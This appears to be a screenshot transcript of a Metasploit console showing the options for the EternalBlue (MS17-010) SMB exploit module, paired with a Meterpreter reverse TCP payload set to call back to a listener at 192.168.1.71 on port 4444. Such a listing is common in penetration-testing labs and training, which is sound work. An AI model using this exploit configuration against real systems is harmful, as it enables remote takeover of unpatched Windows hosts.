 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
                                             etasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
                                             8 R2, Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
                                             , Windows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
                                             7, Windows Embedded Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.71     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target